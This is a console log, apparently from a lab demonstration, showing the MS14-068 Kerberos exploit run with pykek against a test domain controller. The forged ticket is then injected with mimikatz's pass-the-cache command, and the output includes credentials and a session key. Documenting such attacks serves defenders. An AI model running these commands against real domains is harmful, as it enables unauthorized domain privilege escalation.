 c:\Temp>c:\temp\pykek\ms14-068.py -u joeuser@lab.adsecurity.org -p Password99! -s S-1-5-21-1581655573-3923512380-696647894-2634 -d adsdc02.lab.adsecur
ity.org
  [+] Building AS-REQ for adsdc02.lab.adsecurity.org... Done!
  [+] Sending AS-REQ to adsdc02.lab.adsecurity.org... Done!
  [+] Receiving AS-REP from adsdc02.lab.adsecurity.org... Done!
  [+] Parsing AS-REP from adsdc02.lab.adsecurity.org... Done!
  [+] Building TGS-REQ for adsdc02.lab.adsecurity.org... Done!
  [+] Sending TGS-REQ to adsdc02.lab.adsecurity.org... Done!
  [+] Receiving TGS-REP from adsdc02.lab.adsecurity.org... Done!
  [+] Parsing TGS-REP from adsdc02.lab.adsecurity.org... Done!
  [+] Creating ccache file 'TGT_joeuser@lab.adsecurity.org.ccache'... Done!
c:\Temp>c:\temp\mimikatz\mimikatz.exe
  .#####.   mimikatz 2.0 alpha (x64) release "Kiwi en C" (Aug 25 2015 11:30:54)
 .## ^ ##.
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY 'gentilkiwi' ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 16 modules * * */
mimikatz # kerberos::ptc c:\temp\TGT_joeuser@lab.adsecurity.org.ccache
Principal : (01) : joeuser ; @ LAB.ADSECURITY.ORG
Data 0
           Start/End/MaxRenew: 12/30/2015 1:43:57 PM ; 12/30/2015 11:43:57 PM ; 1/6/2016 1:43:57 PM
           Service Name (01) : krbtgt ; LAB.ADSECURITY.ORG ; @ LAB.ADSECURITY.ORG
           Target Name  (01) : krbtgt ; LAB.ADSECURITY.ORG ; @ LAB.ADSECURITY.ORG
           Client Name  (01) : joeuser ; @ LAB.ADSECURITY.ORG
           Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable ;
           Session Key       : 0x00000017 - rc4_hmac_nt
             54bd6cdec816a2987cfc28ea34b362fb
           Ticket            : 0x00000000 - null              ; kvno = 2        [...]
           * Injecting ticket : OK
mimikatz # exit
Bye!